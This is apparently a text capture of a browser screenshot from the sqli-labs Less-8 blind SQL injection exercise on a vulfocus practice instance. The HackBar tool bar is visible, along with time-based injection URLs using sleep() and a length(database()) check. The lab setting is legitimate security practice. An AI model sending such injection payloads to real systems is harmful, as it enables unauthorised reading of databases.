 火狐主页
首页 - vulfocus
Less-8 Blind- Boolian- Single
45.32.113.109:50326/Less-8/?id=1' and sleep(3) --+
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-8
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:50326/Less-8/?id=1' and if(length(database())=8 , sleep(5), 1) --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH 15:26
2022/4/1